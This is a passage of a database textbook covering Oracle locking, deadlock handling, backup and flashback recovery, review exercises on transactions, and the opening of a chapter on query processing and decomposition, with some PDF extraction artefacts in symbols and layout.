and are used to recover the database in the event of a system failure.
System change number
To maintain the correct chronological order of operations, Oracle maintains a system change number (SCN). The SCN is a logical timestamp that records the order
M22_CONN3067_06_SE_C22.indd 717
10/06/14 10:42 AM
718
|
Chapter 22 Transaction Management
in which operations occur. Oracle stores the SCN in the redo log to redo transactions in the correct sequence. Oracle uses the SCN to determine which version of
a data item should be used within a transaction. It also uses the SCN to determine
when to clean out information from the undo segments.
Locks
Implicit locking occurs for all SQL statements so that a user never needs to lock any
resource explicitly, although Oracle does provide a mechanism to allow the user to
acquire locks manually or to alter the default locking behavior. The default locking
mechanisms lock data at the lowest level of restrictiveness to guarantee integrity
while allowing the highest degree of concurrency. Whereas many DBMSs store
information on row locks as a list in memory, Oracle stores row-locking information
within the actual data block where the row is stored.
As we discussed in Section 22.2, some DBMSs also allow lock escalation. For
example, if an SQL statement requires a high percentage of the rows within a table
to be locked, some DBMSs will escalate the individual row locks into a table lock.
Although this reduces the number of locks the DBMS has to manage, it results
in unchanged rows being locked, thereby potentially reducing concurrency and
increasing the likelihood of deadlock. As Oracle stores row locks within the data
blocks, Oracle never needs to escalate locks.
Oracle automatically releases a lock when an event occurs that means the transaction no longer requires the resource. In most cases, the database holds locks
acquired by statements within a transaction for the duration of the transaction.
These locks prevent destructive interference such as dirty reads, lost updates, and
destructive DDL from concurrent transactions. Oracle releases all locks acquired by
the statements within a transaction when it commits or rolls back. It also releases
locks acquired after a savepoint when rolling back to the savepoint. However, only
transactions not waiting for the previously locked resources can acquire locks on
the now available resources. Waiting transactions continue to wait until after the
original transaction commits or rolls back completely.
Oracle supports a number of lock types, including:
• DDL locks. Used to protect schema objects, such as the definitions of tables and
views. DDL locks fall into three categories:
– exclusive DDL locks, which are required for most DDL operations to prevent
interference with other concurrent operations;
– share DDL locks, which prevent interference with conflicting operations
but allow concurrency for similar DDL operations (such as CREATE VIEW/
PROCEDURE/FUNCTION/TRIGGER);
– breakable parse locks, which are held by an SQL statement (or PL/SQL program unit) in the shared pool for each schema object it references. A parse lock
does not disallow any DDL operation and can be broken to allow conflicting
DDL operations (hence the name).
• DML locks. Used to protect the base data, for example, table locks protect entire
tables and row locks protect selected rows. Oracle supports the following types of
table lock (least restrictive to most restrictive):
– row-share table lock (also called a subshare table lock), which indicates that the
transaction has locked rows in the table and intends to update them;
M22_CONN3067_06_SE_C22.indd 718
10/06/14 10:42 AM
22.5 Concurrency Control and Recovery in Oracle
|
719
– row-exclusive table lock (also called a subexclusive table lock), which indicates
that the transaction has made one or more updates to rows in the table;
– share table lock, which allows other transactions to query the table;
– share row exclusive table lock (also called a share-subexclusive table lock); only
•
•
•
•
•
one transaction at a time can acquire such a lock on a given table and it allows
other transactions to query the table but not to update the table.
– exclusive table lock, which allows the transaction exclusive write access to the
table.
Internal latches. Used to protect shared data structures in the system global area
(SGA).
Mutex. A mutual exclusion object (mutex) is used to prevent an object in memory
from being corrupted when accessed by concurrent processes. It is similar to a
latch, but a mutex protects a single object whereas a latch typically protects a
group of objects.
Internal locks. Used to protect data dictionary entries, data files, tablespaces, and
undo segments.
Distributed locks. Used to protect data in a distributed and/or parallel server environment.
PCM locks. Parallel cache management (PCM) locks are used to protect the buffer
cache in a parallel server environment.
22.5.3 Deadlock Detection
Oracle automatically detects deadlock and resolves it by rolling back one of the
statements involved in the deadlock. A message is returned to the transaction whose
statement is rolled back. Usually the signaled transaction should be rolled back
explicitly, but it can retry the rolled-back statement after waiting.
22.5.4 Backup and Recovery
Oracle provides comprehensive backup and recovery services, and additional services to support high availability. A complete review of these services is outwith the
scope of this book, and so we touch on only a few of the salient features. The interested reader is referred to the Oracle documentation set for further information
(Oracle Corporation, 2011c).
Recovery manager
The Oracle recovery manager (RMAN) provides server-managed backup and
recovery. This includes facilities to:
• backup one or more datafiles to disk or tape;
• backup archived redo logs to disk or tape;
• restore datafiles from disk or tape;
• restore and apply archived redo logs to perform recovery.
RMAN maintains a catalog of backup information and has the ability to perform
complete backups or incremental backups, in the latter case storing only those
database blocks that have changed since the last backup.
M22_CONN3067_06_SE_C22.indd 719
10/06/14 10:42 AM
720
|
Chapter 22 Transaction Management
Instance recovery
When an Oracle instance is restarted following a failure, Oracle detects that a crash
has occurred, using information in the control file and the headers of the database
files. Oracle will recover the database to a consistent state from the redo log files
using rollforward and rollback methods, as we discussed in Section 22.3. Oracle also
allows checkpoints to be taken at intervals determined by a parameter in the initialization file (INIT.ORA), although setting this parameter to zero can disable this.
Point-in-time recovery
In an earlier version of Oracle, point-in-time recovery allowed the datafiles to be
restored from backups and the redo information to be applied up to a specific time
or SCN. This was useful when an error had occurred and the database had to be
recovered to a specific point (for example, a user may have accidentally deleted
a table). Oracle has extended this facility to allow point-in-time recovery at the
tablespace level, allowing one or more tablespaces to be restored to a particular point.
Standby database
Oracle allows a standby database to be maintained in the event of the failure of the
primary database. The standby database can be kept at an alternative location and
Oracle will ship the redo logs to the alternative site as they are filled and apply them
to the standby database. This ensures that the standby database is almost up to date.
As an extra feature, the standby database can be opened for read-only access, which
allows some queries to be offloaded from the primary database.
Flashback Technology
Oracle Flashback Technology is an alternative to traditional backup and recovery.
Flashback allows the past states of data to be viewed and moved back in time without restoring data from backups. Instead, there is a single command to rewind the
entire database or a single table to a time in the past. The flashback features are
intended to be more efficient and less disruptive than media recovery in appropriate circumstances. However, it is not true media recovery because it does not
involve restoring physical files.
Oracle uses past block images to back out changes to the database. During normal database operation, Oracle occasionally logs these block images in flashback logs
in a sequential manner. Oracle automatically creates, deletes, and resizes flashback
logs in the flash recovery area. With the SQL FLASHBACK DATABASE statement,
the before images in the flashback logs are used only to restore the database to a
point in the past and forward recovery is used to bring the database to a consistent
state at some time in the past. Oracle returns datafiles to the previous point in time,
but not auxiliary files, such as initialization parameter files.
With the SQL FLASHBACK TABLE statement, tables can be rewound to a specified restore point, SCN, or point in time along with the associated indexes, triggers,
and constraints while the database is online, undoing changes to only the specified
tables. For example, we can restore the table Staff to a specific time using the following statement:
M22_CONN3067_06_SE_C22.indd 720
10/06/14 10:42 AM
22.5 Concurrency Control and Recovery in Oracle
|
721
FLASHBACK TABLE Staff
TO TIMESTAMP TO_TIMESTAMP(‘2013-11-16 09:00:00’, ‘YYYY-MM-DD
HH:MI:SS’);
This statement does not address physical corruption such as bad disks or data segment and index inconsistencies. In effect, the statement works like a self-service
repair tool, so that if a user accidentally deletes some important rows from a table,
for example, the deleted rows can be recovered by restoring the table to the time
before the deletion.
This statement can also be used to reverse the effects of a DROP TABLE operation. This is substantially faster than other recovery mechanisms that can be used
in this situation, such as point-in-time recovery, and does not lead to any loss of
recent transactions or downtime. When a table is dropped, Oracle does not immediately remove the space associated with the table. Instead, the table is renamed
and placed in a recycle bin. Oracle uses the recycle bin to manage dropped database
objects until the space they occupied is needed to store new data. The recycle
bin can be viewed using the SHOW RECYCLEBIN statement or by querying the
Recyclebin table; for example:
SELECT object_name AS recycle_name, original_name, type
FROM Recyclebin;
which would produce the following type of output:
Recycle_Name
Original_Name
Type
BIN$sk34sa/3alk5hg3k2lbl7j2s==$0
STAFF
TABLE
BIN$SKS483273B1ascb5hsz/I419==$0
I_LNAME_STAFF
INDEX
The following statement can now be used to restore the Staff table:
FLASHBACK TABLE “BIN$sk34sa/3alk5hg3k2lbl7j2s==$0” TO BEFORE
DROP;
or the original table name can be used and optionally a new name given to the
restored table:
FLASHBACK TABLE Staff TO BEFORE DROP
RENAME TO RestoredStaff;
Flashback queries A Flashback query allows a user to view and repair historical
data. A Flashback query is specified by using the AS OF clause within a SELECT
statement. This clause specifies a past time through a timestamp or an SCN. It
returns committed data that was current at that point in time. For example, we
can obtain the values of the salary of the member of staff White between two time
periods using the following query:
SELECT salary
FROM Staff
VERSIONS BETWEEN SYSTIMESTAMP-INTERVAL ‘10’ MINUTE AND
SYSTIMESTAMP-INTERVAL ‘1’ MINUTE
M22_CONN3067_06_SE_C22.indd 721
10/06/14 10:42 AM
722
|
Chapter 22 Transaction Management
WHERE lName 5 ‘White’;
and we can change the salary back to a previous value using the following query:
UPDATE Staff SET salary 5
(SELECT salary
FROM Staff AS OF TIMESTAMP (SYSTIMESTAMP-INTERVAL ‘2’
MINUTE)
WHERE lName 5 ‘White’)
WHERE lName 5 ‘White’;
Flashback queries use the multiversion read-consistency mechanism to restore
data by applying undos as required. Oracle maintains a parameter called the undo
retention period, which indicates the amount of time that must pass before old undo
information—undo information for committed transactions—can be overwritten.
The database collects usage statistics and tunes the undo retention period based on
these statistics and on undo tablespace size.
Chapter Summary
• Concurrency control is the process of managing simultaneous operations on the database without having them
interfere with one another. Database recovery is the process of restoring the database to a correct state after a
failure. Both protect the database from inconsistencies and data loss.
• A transaction is an action, or series of actions, carried out by a single user or application program, that accesses
or changes the contents of the database. A transaction is a logical unit of work that takes the database from one
consistent state to another. Transactions can terminate successfully (commit) or unsuccessfully (abort). Aborted
transactions must be undone or rolled back. The transaction is also the unit of concurrency and the unit of recovery.
• A transaction should possess the four basic or so-called ACID properties: atomicity, consistency, isolation, and
durability. Atomicity and durability are the responsibility of the recovery subsystem; isolation and, to some extent,
consistency are the responsibility of the concurrency control subsystem.
• Concurrency control is needed when multiple users are allowed to access the database simultaneously. Without
it, problems of lost update, uncommitted dependency, and inconsistent analysis can arise. Serial execution means
executing one transaction at a time, with no interleaving of operations. A schedule shows the sequence of the
operations of transactions. A schedule is serializable if it produces the same results as some serial schedule.
• Two methods that guarantee serializability are two-phase locking (2PL) and timestamping. Locks may be
shared (read) or exclusive (write). In two-phase locking, a transaction acquires all its locks before releasing
any. In timestamping, transactions are ordered in such a way that older transactions get priority in the event of
conflict.
• Deadlock occurs when two or more transactions are waiting to access data the other transaction has locked.
The only way to break deadlock once it has occurred is to abort one or more of the transactions.
• A tree may be used to represent the granularity of locks in a system that allows locking of data items of different
sizes. When an item is locked, all its descendants are also locked. When a new transaction requests a lock, it is easy
to check all the ancestors of the object to determine whether they are already locked. To show whether any of the
node’s descendants are locked, an intention lock is placed on all the ancestors of any node being locked.
M22_CONN3067_06_SE_C22.indd 722
10/06/14 10:42 AM
Review Questions
|
723
• Some causes of failure are system crashes, media failures, application software errors, carelessness, natural physi-
cal disasters, and sabotage. These failures can result in the loss of main memory and/or the disk copy of the database. Recovery techniques minimize these effects.
• To facilitate recovery, one method is for the system to maintain a log file containing transaction records that
identify the start/end of transactions and the before- and after-images of the write operations. Using deferred
updates, writes are done initially to the log only and the log records are used to perform actual updates to the
database. If the system fails, it examines the log to determine which transactions it needs to redo, but there is
no need to undo any writes. Using immediate updates, an update may be made to the database itself any
time after a log record is written. The log can be used to undo and redo transactions in the event of failure.
• Checkpoints are used to improve database recovery. At a checkpoint, all modified buffer blocks, all log records,
and a checkpoint record identifying all active transactions are written to disk. If a failure occurs, the checkpoint
record identifies which transactions need to be redone.
• Advanced transaction models include nested transactions, sagas, multilevel transactions, dynamically
restructuring transactions, and workflow models.
Review Questions
22.1 Discuss why data inconsistency and data loss might occur. Why is it necessary to manage concurrent transactions?
22.2 The consistency and reliability aspects of transactions are due to the “ACIDity” properties of transactions. Dis-
cuss each of these properties and how they relate to the concurrency control and recovery mechanisms. Give
examples to illustrate your answer.
22.3 Describe, with examples, the types of problem that can occur in a multi-user environment when concurrent ac-
cess to the database is allowed.
22.4 Give full details of a mechanism for concurrency control that can be used to ensure that the types of problem
discussed in Question 22.3 cannot occur. Show how the mechanism prevents the problems illustrated from occurring. Discuss how the concurrency control mechanism interacts with the transaction mechanism.
22.5 Explain the concepts of serial, nonserial, and serializable schedules. State the rules for equivalence of schedules.
22.6 What role does the DBMS transaction manager subsystem play in a multi-user system?
22.7 Discuss the types of problem that can occur with locking-based mechanisms for concurrency control and the
actions that can be taken by a DBMS to prevent them.
22.8 Why would two-phase locking not be an appropriate concurrency control scheme for indexes? Discuss a more
appropriate locking scheme for tree-based indexes.
22.9 What is a timestamp? How do timestamp-based protocols for concurrency control differ from locking-based
protocols?
22.10 Describe the basic timestamp ordering protocol for concurrency control. What is Thomas’s write rule and how
does this affect the basic timestamp ordering protocol?
22.11 Describe the advantages of nested transaction models.
22.12 Discuss the difference between pessimistic and optimistic concurrency control.
22.13 Discuss the types of failure that may occur in a database environment. Explain why it is important for a multi-user
DBMS to provide a recovery mechanism.
22.14 Discuss how the log file (or journal) is a fundamental feature in any recovery mechanism. Explain what is meant
by forward and backward recovery and describe how the log file is used in forward and backward recovery.
What is the significance of the write-ahead log protocol? How do checkpoints affect the recovery protocol?
M22_CONN3067_06_SE_C22.indd 723
10/06/14 10:42 AM
724 | Chapter 22 Transaction Management
22.15 Compare and contrast the nested transaction and multi-level transaction models.
22.16 Discuss the following Oracle recovery concepts:
(a)
(b)
(c)
(d)
instance recovery
point-in-time recovery
standby database
flashback technology
Exercises
22.17 Analyze any three DBMSs of your choice. Prepare a presentation on the contrasting features and approaches in
the area of concurrent control protocol, backup and recovery mechanisms and support for advanced transaction
models.
22.18 For each of the following schedules, state whether the schedule is serializable, conflict serializable, view serializ-
able, recoverable, and whether it avoids cascading aborts:
(a) read(T1, balx), read(T2, balx), write(T1, balx), write(T2, balx), commit(T1), commit(T2)
(b) read(T1, balx), read(T2, baly), write(T3, balx), read(T2, balx), read(T1, baly), commit(T1), commit(T2), commit(T3)
(c) read(T1, balx), write(T2, balx), write(T1, balx), abort(T2), commit(T1)
(d) write(T1, balx), read(T2, balx), write(T1, balx), commit(T2), abort(T1)
(e) read(T1, balx), write(T2, balx), write(T1, balx), read(T3, balx), commit(T1), commit(T2), commit(T3)
22.19 Draw a precedence graph for each of the schedules (a) to (e) in the previous exercise.
22.20 (a) Explain what is meant by the constrained write rule and explain how to test whether a schedule is conflict
serializable under the constrained write rule. Using the previous method, determine whether the following
schedule is serializable:
S = [R1(Z), R2(Y), W2(Y), R3(Y), R1(X), W1(X), W1(Z), W3(Y), R2(X), R1(Y), W1(Y), W2(X), R3(W),
W3(W)]
Where Ri(Z)/Wi(Z) indicates a read/write by transaction i on data item Z.
(b) Would it be sensible to produce a concurrency control algorithm based on serializability? Justify your answer. How
is serializability used in standard concurrency control algorithms?
22.21 (a) Discuss how you would test for view serializability using a labeled precedence graph.
(b) Using the previous method, determine whether the following schedules are conflict serializable:
(i) S1 = [R1(X), W2(X), W1(X)]
(ii) S2 = [W1(X), R2(X), W3(X), W2(X)]
(iii) S3 = [W1(X), R2(X), R3(X), W3(X), W4(X), W2(X)]
22.22 Produce a wait-for graph for the following transaction scenario and determine whether deadlock exists:
TRANSACTION
DATA ITEMS LOCKED
BY TRANSACTION
DATA ITEMS TRANSACTION
IS WAITING FOR
T1
x2
x1, x8
T2
x3, x10
x7
T3
x8
x4
T4
x7
x1
T5
x1, x5
x3
T6
x4, x9
22.23 Write an algorithm for shared and exclusive locking. How does granularity affect this algorithm?
M22_CONN3067_06_SE_C22.indd 724
10/06/14 10:42 AM
Exercises
|
725
22.24 Write an algorithm that checks whether the concurrently executing transactions are in deadlock.
22.25 Using the sample transactions given in Examples 22.1, 22.2, and 22.3, show how timestamping could be used to
produce serializable schedules.
22.26 Figure 22.22 gives a Venn diagram showing the relationships between conflict serializability, view serializability,
two-phase locking, and timestamping. Extend the diagram to include optimistic and multiversion concurrency
control. Further extend the diagram to differentiate between 2PL and strict 2PL, timestamping without Thomas’s
write rule, and timestamping with Thomas’s write rule.
22.27 Analyze the database schema for the DreamHome case study and describe the queries that should be grouped
together in a transaction.
22.28 Would it be correct to say that the work of maintaining database consistency and availability requires more than
just DBMS functionalities? Discuss the role of the DBA in database backup and recovery.
M22_CONN3067_06_SE_C22.indd 725
10/06/14 10:42 AM
M22_CONN3067_06_SE_C22.indd 726
10/06/14 10:42 AM
Chapter
23
Query Processing
Chapter Objectives
In this chapter you will learn:
• The objectives of query processing and optimization.
• Static versus dynamic query optimization.
• How a query is decomposed and semantically analyzed.
• How to create a relational algebra tree to represent a query.
• The rules of equivalence for the relational algebra operations.
• How to apply heuristic transformation rules to improve the efficiency of a query.
• The types of database statistics required to estimate the cost of operations.
• The different strategies for implementing the relational algebra operations.
• How to evaluate the cost and size of the relational algebra operations.
• How pipelining can be used to improve the efficiency of queries.
• The difference between materialization and pipelining.
• The advantages of left-deep trees.
• Approaches for finding the optimal execution strategy.
• Extensions required to relational query processing and query optimization to support
advanced queries.
• How Oracle handles query optimization.
When the relational model was first launched commercially, one of the major criticisms
often cited was inadequate performance of queries. Since then, a significant amount
of research has been devoted to developing highly efficient algorithms for processing
queries. There are many ways in which a complex query can be performed, and one
of the aims of query processing is to determine which one is the most cost-effective.
In first-generation network and hierarchical database systems, the low-level
procedural query language is generally embedded in a high-level programming
language such as COBOL, and it is the programmer’s responsibility to select the
most appropriate execution strategy. In contrast, with declarative languages such
as SQL, the user specifies what data is required rather than how it is to be retrieved.
727
M23_CONN3067_06_SE_C23.indd 727
04/06/14 9:44 AM
728
|
Chapter 23 Query Processing
This relieves the user of the responsibility of determining, or even knowing, what
constitutes a good execution strategy and makes the language more universally
usable. Additionally, giving the DBMS the responsibility for selecting the best strategy prevents users from choosing strategies that are known to be inefficient and
gives the DBMS more control over system performance.
There are two main techniques for query optimization, although the two strategies are usually combined in practice. The first technique uses heuristic rules that
order the operations in a query. The other technique compares different strategies
based on their relative costs and selects the one that minimizes resource usage.
Because disk access is slow compared with memory access, disk access tends to be
the dominant cost in query processing for a centralized DBMS, and it is the one
that we concentrate on exclusively in this chapter when providing cost estimates.
Structure of this Chapter In Section 23.1 we provide an overview of
query processing and examine the main phases of this activity. In Section 23.2 we
examine the first phase of query processing, namely query decomposition, which
transforms a high-level query into a relational algebra query and checks whether
it is syntactically and semantically correct. In Section 23.3 we examine the heuristic approach to query optimization, which orders the operations in a query using
transformation rules that are known to generate good execution strategies. In
Section 23.4 we discuss the cost estimation approach to query optimization, which
compares different strategies based on their relative costs and selects the one that
minimizes resource usage. In Section 23.5 we discuss pipelining, which is a technique that can be used to further improve the processing of queries. Pipelining
allows several operations to be performed in a parallel way, rather than requiring
one operation to be complete before another can start. We also discuss how a
typical query processor may choose an optimal execution strategy. In Chapter 9,
we discussed object-oriented extensions to the relational model including userdefined types and user-defined functions. In Section 23.6, we consider how query
processing and optimization needs to change to cater for these extensions. In the
final section, we briefly examine how Oracle performs query optimization.
In this chapter we concentrate on techniques for query processing and optimization in centralized relational DBMSs, being the area that has attracted
most effort and the model that we focus on in this book. However, some of the
techniques are generally applicable to other types of system that have a highlevel interface. Later, in we briefly examine query processing for distributed
DBMSs.
The reader is expected to be familiar with the concepts covered in Section 5.1
on the relational algebra and Appendix F on file organizations. The examples in
this chapter are drawn from the DreamHome case study described in Section 11.4
and Appendix A.
M23_CONN3067_06_SE_C23.indd 728
04/06/14 9:44 AM
23.1
23.1
Overview of Query Processing
|
729
Overview of Query Processing
Query
processing
The activities involved in parsing, validating, optimizing, and
executing a query.
The aims of query processing are to transform a query written in a high-level
language, typically SQL, into a correct and efficient execution strategy expressed
in a low-level language (implementing the relational algebra), and to execute the
strategy to retrieve the required data.
Query
optimization
The activity of choosing an efficient execution strategy for processing a query.
An important aspect of query processing is query optimization. As there are
many equivalent transformations of the same high-level query, the aim of query
optimization is to choose the one that minimizes resource usage. Generally, we try
to reduce the total execution time of the query, which is the sum of the execution
times of all individual operations that make up the query (Selinger et al., 1979).
However, resource usage may also be viewed as the response time of the query,
in which case we concentrate on maximizing the number of parallel operations
(Valduriez and Gardarin, 1984). Because the problem is computationally intractable with a large number of relations, the strategy adopted is generally reduced to
finding a near optimum solution (Ibaraki and Kameda, 1984).
Both methods of query optimization depend on database statistics to evaluate
properly the different options that are available. The accuracy and currency of these
statistics have a significant bearing on the efficiency of the execution strategy chosen.
The statistics cover information about relations, attributes, and indexes. For example, the system catalog may store statistics giving the cardinality of relations, the
number of distinct values for each attribute, and the number of levels in a multilevel
index (see Appendix F.5.4). Keeping the statistics current can be problematic. If the
DBMS updates the statistics every time a tuple is inserted, updated, or deleted, this
would have a significant impact on performance during peak periods. An alternative, and generally preferable, approach is to update the statistics on a periodic basis;
for example, nightly, or whenever the system is idle. Another approach taken by
some systems is to make it the users’ responsibility to indicate when the statistics are
to be updated. We discuss database statistics in more detail in Section 23.4.1.
As an illustration of the effects of different processing strategies on resource
usage, we start with an example.
Example 23.1
Comparison of different processing strategies
Find all Managers who work at a London branch.
We can write this query in SQL as:
SELECT *
FROM Staff s, Branch b
WHERE s.branchNo 5 b.branchNo AND
(s.position 5 ‘Manager’ AND b.city 5 ‘London’);
M23_CONN3067_06_SE_C23.indd 729
04/06/14 9:44 AM
730
|
Chapter 23 Query Processing
Three equivalent relational algebra queries corresponding to this SQL statement are:
(1) (position5‘Manager’) Ù (city5‘London’) Ù (Staff.branchNo5Branch.branchNo)(Staff 3 Branch)
(2) (position5‘Manager’) Ù (city5‘London’) (Staff
(3) (position5‘Manager’ (Staff))
Staff.branchNo5Branch.branchNo
Staff.branchNo=Branch.branchNo’
Branch)
(city5‘London’(Branch))
For the purposes of this example, we assume that there are 1000 tuples in Staff, 50 tuples
in Branch, 50 Managers (one for each branch), and 5 London branches. We compare
these three queries based on the number of disk accesses required. For simplicity, we
assume that there are no indexes or sort keys on either relation, and that the results of
any intermediate operations are stored on disk. The cost of the final write is ignored,
as it is the same in each case. We further assume that tuples are accessed one at a time
(although in practice disk accesses would be based on blocks, which would typically contain several tuples), and main memory is large enough to process entire relations for
each relational algebra operation.
The first query calculates the Cartesian product of Staff and Branch, which requires
(1000 + 50) disk accesses to read the relations, and creates a relation with (1000 * 50)
tuples. We then have to read each of these tuples again to test them against the selection predicate at a cost of another (1000 * 50) disk accesses, giving a total cost of:
(1000 1 50) 1 2*(1000 * 50) 5 101 050 disk accesses
The second query joins Staff and Branch on the branch number branchNo, which again
requires (1000 1 50) disk accesses to read each of the relations. We know that the join
of the two relations has 1000 tuples, one for each member of staff (a member of staff
can only work at one branch). Consequently, the Selection operation requires 1000 disk
accesses to read the result of the join, giving a total cost of:
2*1000 1 (1000 1 50) 5 3050 disk accesses
The final query first reads each Staff tuple to determine the Manager tuples, which
requires 1000 disk accesses and produces a relation with 50 tuples. The second
Selection operation reads each Branch tuple to determine the London branches, which
requires 50 disk accesses and produces a relation with 5 tuples. The final operation is
the join of the reduced Staff and Branch relations, which requires (50 1 5) disk accesses,
giving a total cost of:
1000 1 2*50 1 5 1 (50 + 5) 5 1160 disk accesses
Clearly the third option is the best in this case, by a factor of 87:1. If we increased the
number of tuples in Staff to 10,000 and the number of branches to 500, the improvement would be by a factor of approximately 870:1. Intuitively, we might have expected
this, as the Cartesian product and Join operations are much more expensive than the
Selection operation, and the third option significantly reduces the size of the relations
that are being joined together. We will see shortly that one of the fundamental strategies in query processing is to perform the unary operations Selection and Projection as
early as possible, thereby reducing the operands of any subsequent binary operations.
Query processing can be divided into four main phases: decomposition (consisting of parsing and validation), optimization, code generation, and execution, as
illustrated in Figure 23.1. In Section 23.2 we briefly examine the first phase, decomposition, before turning our attention to the second phase, query optimization. To
complete this overview, we briefly discuss when optimization may be performed.
M23_CONN3067_06_SE_C23.indd 730
04/06/14 9:44 AM
23.1
Overview of Query Processing
|
731
Figure 23.1
Phases of query
processing.
Dynamic versus static optimization
There are two choices for when the first three phases of query processing can be
carried out. One option is to dynamically carry out decomposition and optimization every time the query is run. The advantage of dynamic query optimization arises
from the fact that all information required to select an optimum strategy is up to
date. The disadvantages are that the performance of the query is affected because
the query has to be parsed, validated, and optimized before it can be executed.
Further, it may be necessary to reduce the number of execution strategies to be
analyzed to achieve an acceptable overhead, which may have the effect of selecting
a less than optimum strategy.
The alternative option is static query optimization, where the query is parsed, validated, and optimized once. This approach is similar to the approach taken by a
compiler for a programming language. The advantages of static optimization are
that the runtime overhead is removed and there may be more time available to
evaluate a larger number of execution strategies, thereby increasing the chances
of finding a more optimum strategy. For queries that are executed many times,
taking some additional time to find a more optimum plan may prove to be highly
beneficial. The disadvantages arise from the fact that the execution strategy that
is chosen as being optimal when the query is compiled may no longer be optimal
when the query is run. However, a hybrid approach could be used to overcome this
disadvantage, where the query is reoptimized if the system detects that the database
M23_CONN3067_06_SE_C23.indd 731
04/06/14 9:44 AM
732
|
Chapter 23 Query Processing
statistics have changed significantly since the query was last compiled. Alternatively,
the system could compile the query for the first execution in each session, and then
cache the optimum plan for the remainder of the session, so the cost is spread
across the entire DBMS session.
23.2
Query Decomposition
Query decomposition is the first phase of query processing. The aims of query
decomposition are to transform a high-level query into a relational algebra query
and to check whether the query is syntactically and semantically correct. The typical stages of query decomposition are analysis, normalization, semantic analysis,
simplification, and query restructuring.
(1) Analysis
In this stage, the query is lexically and syntactically analyzed using the techniques
of programming language compilers (see, for example, Aho and Ullman, 1977). In
addition, this stage verifies that the relations and attributes specified in the query are
defined in the system catalog. It also verifies that any operations applied to database
objects are appropriate for the object type. For example, consider the following query:
SELECT staffNumber
FROM Staff
WHERE position . 10;
This query would be rejected on two grounds:
(1) In the select list, the attribute staffNumber is not defined for the Staff relation
(should be staffNo).
(2) In the WHERE clause, the comparison “.10” is incompatible with the data
type position, which is a variable character string.
On completion of this stage, the high-level query has been transformed into some
internal representation that is more suitable for processing. The internal form that
is typically chosen is some kind of query tree, which is constructed as follows:
• A leaf node is created for each base relation in the query.
• A nonleaf node is created for each intermediate relation produced by a relational
algebra operation.
• The root of the tree represents the result of the query.
• The sequence of operations is directed from the leaves to the root.
Figure 23.2 shows an example of a query tree for the SQL statement of Example
23.1 that uses the relational algebra in its internal representation. We refer to this
type of query tree as a relational algebra tree.
(2) Normalization
The normalization stage of query processing converts the query into a normalized
form that can be more easily manipulated. The predicate (in SQL, the WHERE condition), which may be arbitrarily complex, can be converted into one of two forms
by applying a few transformation rules (Jarke and Koch, 1984):
M23_CONN3067_06_SE_C23.indd 732
04/06/14 9:44 AM
23.2
Query Decomposition
|
733
Figure 23.2
Example
relational algebra
tree.
• Conjunctive normal form: A sequence of conjuncts that are connected with the Ù
(AND) operator. Each conjunct contains one or more terms connected by the Ú
(OR) operator. For example:
(position 5 ‘Manager’ Ú salary . 20000) Ù branchNo 5 ‘B003’
A conjunctive selection contains only those tuples that satisfy all conjuncts.
• Disjunctive normal form: A sequence of disjuncts that are connected with the (Ú OR)
operator. Each disjunct contains one or more terms connected by the Ù (AND)
operator. For example, we could rewrite the previous conjunctive normal form as:
(position 5 ‘Manager’ Ù branchNo 5 ‘B003’) Ú (salary . 20000 Ù branchNo 5 ‘B003’)
A disjunctive selection contains those tuples formed by the union of all tuples that
satisfy the disjuncts.
(3) Semantic analysis
The objective of semantic analysis is to reject normalized queries that are incorrectly
formulated or contradictory. A query is incorrectly formulated if components do not
contribute to the generation of the result, which may happen if some join specifications are missing. A query is contradictory if its predicate cannot be satisfied by any
tuple. For example, the predicate (position 5 ‘Manager’ Ù position 5 ‘Assistant’) on the
Staff relation is contradictory, as a member of staff cannot be both a Manager and
an Assistant simultaneously. Thus the predicate ((position 5 ‘Manager’ Ù position 5’
Assistant’) Ú salary . 20000) could be simplified to (salary . 20000) by interpreting
the contradictory clause as the boolean value FALSE. Unfortunately, the handling
of contradictory clauses is not consistent between DBMSs.
Algorithms to determine correctness exist only for the subset of queries that do
not contain disjunction and negation. For these queries, we could apply the following checks:
(1) Construct a relation connection graph (Wong and Youssefi, 1976). If the graph is
not connected, the query is incorrectly formulated. To construct a relation connection graph, we create a node for each relation and a node for the result. We
then create edges between two nodes that represent a join, and edges between
nodes that represent the source of Projection operations.
(2) Construct a normalized attribute connection graph (Rosenkrantz and Hunt, 1980).
If the graph has a cycle for which the valuation sum is negative, the query
is contradictory. To construct a normalized attribute connection graph, we
create a node for each reference to an attribute, or constant 0. We then c reate
a directed edge between nodes that represent a join, and a directed edge
M23_CONN3067_06_SE_C23.indd 733
04/06/14 9:44 AM
734
|
Chapter 23 Query Processing
between an attribute node and a constant 0 node that represents a Selection
operation. Next, we weight the edges a S b with the value c, if it represents
the inequality condition (a b + c), and weight the edges 0 S a with the
value 2c, if it represents the inequality condition (a c).
Example 23.2
Checking semantic correctness
Consider the following SQL query:
SELECT p.propertyNo, p.street
FROM Client c, Viewing v, PropertyForRent p
WHERE c.clientNo 5 v.clientNo AND
c.maxRent .5 500 AND c.prefType 5 ‘Flat’ AND p.ownerNo 5 ‘CO93’;
The relation connection graph shown in Figure 23.3(a) is not fully connected, implying
that the query is not correctly formulated. In this case, we have omitted the join condition (v.propertyNo = p.propertyNo) from the predicate.
Figure 23.3 (a) Relation connection graph showing query is incorrectly formulated;
(b) normalized attribute connection graph showing query is contradictory.
M23_CONN3067_06_SE_C23.indd 734
04/06/14 9:44 AM
23.2
Query Decomposition
|
735
Now consider the following query:
SELECT p.propertyNo, p.street
FROM Client c, Viewing v, PropertyForRent p
WHERE c.maxRent . 500 AND c.clientNo 5 v.clientNo AND
v.propertyNo 5 p.propertyNo AND c.prefType 5 ‘Flat’ AND c.maxRent , 200;
The normalized attribute connection graph for this query shown in Figure 23.3(b) has a
cycle between the nodes c.maxRent and 0 with a negative valuation sum, which indicates
that the query is contradictory. Clearly, we cannot have a client with a maximum rent
that is both greater than £500 and less than £200.
(4) Simplification
The objectives of the simplification stage are to detect redundant qualifications,
eliminate common subexpressions, and transform the query to a semantically
equivalent but more easily and efficiently computed form. Typically, access
restrictions, view definitions, and integrity constraints are considered at this
stage, some of which may also introduce redundancy. If the user does not have
the appropriate access to all the components of the query, the query must be
rejected. Assuming that the user has the appropriate access privileges, an initial
optimization is to apply the well-known idempotency rules of boolean algebra,
such as:
p
p
p
p
p
Ù
Ù
Ù
Ù
Ù
(p) p
false false
true p
(~p) false
(p Ú q) p
p
p
p
p
p
Ú
Ú
Ú
Ú
Ú
(p) p
false p
true true
(~ p) true
(p Ù q) p
For example, consider the following view definition and query on the view:
CREATE VIEW Staff3 AS
